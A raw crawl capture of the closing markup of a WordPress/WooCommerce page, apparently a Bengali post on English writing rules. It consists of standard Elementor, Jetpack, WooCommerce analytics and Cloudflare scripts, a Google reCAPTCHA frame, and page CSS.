<script type="text/javascript" id="convertful-api" src="https://app.convertful.com/Convertful.js?owner=5863" async="async"></script><script src="https://azizmurad.com/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=6.0.8" id="joinchat-js" defer data-wp-strategy="defer"></script>
<script src="https://c0.wp.com/p/woocommerce/10.2.3/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/azizmurad.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://c0.wp.com/p/woocommerce/10.2.3/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script src="https://azizmurad.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script src="https://azizmurad.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script src="https://c0.wp.com/c/6.7.4/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/azizmurad.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/azizmurad.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/azizmurad.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"c2cd970b11"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":21231,"title":"%E0%A7%A7%E0%A7%A6%E0%A6%9F%E0%A6%BF%20%E0%A6%97%E0%A7%81%E0%A6%B0%E0%A7%81%E0%A6%A4%E0%A7%8D%E0%A6%AC%E0%A6%AA%E0%A7%82%E0%A6%B0%E0%A7%8D%E0%A6%A3%20%E0%A6%87%E0%A6%82%E0%A6%B2%E0%A6%BF%E0%A6%B6%20%E0%A6%B0%E0%A6%BE%E0%A6%87%E0%A6%9F%E0%A6%BF%E0%A6%82%20%E0%A6%B0%E0%A7%81%E0%A6%B2%20-%20Aziz%20Murad","excerpt":"\u09e7\u09e6\u099f\u09bf \u0997\u09c1\u09b0\u09c1\u09a4\u09cd\u09ac\u09aa\u09c2\u09b0\u09cd\u09a3 \u0987\u0982\u09b2\u09bf\u09b6 \u09b0\u09be\u0987\u099f\u09bf\u0982 \u09b0\u09c1\u09b2: \u098f\u0987 \u098f\u09aa\u09bf\u09b8\u09cb\u09a1\u09c7 \u0986\u09aa\u09a8\u09be\u09a6\u09c7\u09b0 \u099c\u09a8\u09cd\u09af \u09e7\u09e6 \u099f\u09bf \u0997\u09c1\u09b0\u09c1\u09a4\u09cd\u09ac\u09aa\u09c2\u09b0\u09cd\u09a3 \u0987\u0982\u09b2\u09bf\u09b6 \u09b0\u09be\u0987\u099f\u09bf\u0982 \u09b0\u09c1\u09b2 \u0985\u09b8\u0982\u0996\u09cd\u09af \u0989\u09a6\u09be\u09b9\u09be\u09b0\u09a3\u09c7\u09b0 \u09b8\u09be\u09b9\u09be\u09af\u09cd\u09af\u09c7 \u09b8\u09b9\u099c \u09ad\u09be\u09b7\u09be\u09df \u09a4\u09c1\u09b2\u09c7 \u09a7\u09b0\u09be \u09b9\u09b2\u0964","featuredImage":false}};
</script>
<script src="https://azizmurad.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script id="jetpack-stats-js-before">
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"165621110","post":"21231","tz":"6","srv":"azizmurad.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "165621110", "21231" ]);
</script>
<script src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer data-wp-strategy="defer"></script>
<script src="https://azizmurad.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.32.2" id="elementor-pro-webpack-runtime-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/azizmurad.com\/wp-admin\/admin-ajax.php","nonce":"23991a8847","urls":{"assets":"https:\/\/azizmurad.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/azizmurad.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/azizmurad.com\/cart\/","checkout_page_url":"https:\/\/azizmurad.com\/checkout\/","fragments_nonce":"e8f90a06ce"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/azizmurad.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://azizmurad.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.32.2" id="elementor-pro-frontend-js"></script>
<script src="https://azizmurad.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.32.2" id="pro-elements-handlers-js"></script>
<script src="https://azizmurad.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.7.8" id="animate-circle-js"></script>
<script id="elementskit-elementor-js-extra">
var ekit_config = {"ajaxurl":"https:\/\/azizmurad.com\/wp-admin\/admin-ajax.php","nonce":"26b23ef693"};
</script>
<script src="https://azizmurad.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.7.8" id="elementskit-elementor-js"></script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
					<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://azizmurad.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://azizmurad.com/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":165621110,"store_id":"d8ab81b5-ae78-4d25-ac0c-26838919ee27","ui":null,"url":"https://azizmurad.com","woo_version":"10.2.3","wp_version":"6.7.4","store_admin":0,"device":"mobile","store_currency":"BDT","timezone":"+06:00","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Grammar","\u09e7\u09e6\u099f\u09bf \u0997\u09c1\u09b0\u09c1\u09a4\u09cd\u09ac\u09aa\u09c2\u09b0\u09cd\u09a3 \u0987\u0982\u09b2\u09bf\u09b6 \u09b0\u09be\u0987\u099f\u09bf\u0982 \u09b0\u09c1\u09b2"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
			<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d97071a1a9034830b66c5a88a5ee865e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-14 17:49:33 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Ks941YrQ3Q5jjAdFwLiZXw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768748544197');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://azizmurad.com/wp-content/uploads/elementor/css/post-21231.css?ver=1768302574
body_size: -225
content:
.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-21231 .elementor-element.elementor-element-8dc52f9 .elementor-heading-title{color:#000000;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-21231 .elementor-element.elementor-element-2fbafaa{font-family:"Arial", Sans-serif;font-weight:400;}.elementor-21231 .elementor-element.elementor-element-b5b7d10 .elementor-heading-title{color:#000000;}.elementor-21231 .elementor-element.elementor-element-307c14b{font-family:"Arial", Sans-serif;font-weight:400;}.elementor-21231 .elementor-element.elementor-element-b237a75 .elementor-heading-title{color:#000000;}.elementor-21231 .elementor-element.elementor-element-aeaafd2{font-family:"Arial", Sans-serif;font-weight:400;}.elementor-21231 .elementor-element.elementor-element-b173afe .elementor-heading-title{color:#000000;}.elementor-21231 .elementor-element.elementor-element-75c3abe{font-family:"Arial", Sans-serif;font-weight:400;}.elementor-21231 .elementor-element.elementor-element-f699093 .elementor-heading-title{color:#000000;}.elementor-21231 .elementor-element.elementor-element-d5e47a2{font-family:"Arial", Sans-serif;font-weight:400;}.elementor-21231 .elementor-element.elementor-element-a98941f .elementor-heading-title{color:#000000;}.elementor-21231 .elementor-element.elementor-element-48c8dae{font-family:"Arial", Sans-serif;font-weight:400;}.elementor-21231 .elementor-element.elementor-element-bfe5b8d .elementor-heading-title{color:#000000;}.elementor-21231 .elementor-element.elementor-element-8e1e0b8{font-family:"Arial", Sans-serif;font-weight:400;}.elementor-21231 .elementor-element.elementor-element-2616e8e .elementor-heading-title{color:#000000;}.elementor-21231 .elementor-element.elementor-element-a6ecd4b{font-family:"Arial", Sans-serif;font-weight:400;}